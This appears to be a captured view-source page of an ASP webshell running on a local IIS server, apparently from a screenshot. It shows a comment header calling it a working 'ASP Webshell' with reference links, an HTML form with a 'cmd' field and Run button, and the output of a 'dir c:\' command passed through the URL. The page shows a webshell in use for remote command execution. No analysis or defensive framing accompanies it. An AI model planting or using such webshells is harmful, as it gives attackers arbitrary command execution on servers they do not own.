 view-source:http://127.0.0.1/shell.asp?cmd=dir+c%3A%5C
1 <!--
2 ASP Webshell
3 Working on latest IIS
4 Referance :-
5 https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/asp/cmd.asp
6 http://stackoverflow.com/questions/11501044/i-need-execute-a-command-line-in-a-visual-basic-script
7 http://www.w3schools.com/asp/
8 -->
9
10
11
12
13
14 <HTML>
15 <BODY>
16 <FORM action="" method="GET">
17 <input type="text" name="cmd" size=45 value="">
18 <input type="submit" value="Run">
19 </FORM>
20 <PRE>
21  Volume in drive C has no label.
22  Volume Serial Number is FEEE-CAF0
23
24  Directory of c:\
25
26 09/13/2019  11:39 PM    <DIR>          hack
27 09/13/2019  11:28 PM    <DIR>          inetpub
28 03/19/2019  06:52 AM    <DIR>          PerfLogs
29 09/10/2019  11:07 PM    <DIR>          Program Files
30 07/21/2019  07:13 PM    <DIR>          Program Files (x86)
31 09/13/2019  11:41 PM    <DIR>          Users
32 06/13/2019  07:22 AM    <DIR>          util
33 09/13/2019  11:28 PM    <DIR>          Windows
34                0 File(s)              0 bytes
35                8 Dir(s)  708,530,642,944 bytes free
36
37 </p>
38 <br>
39 </BODY>
40 </HTML>
41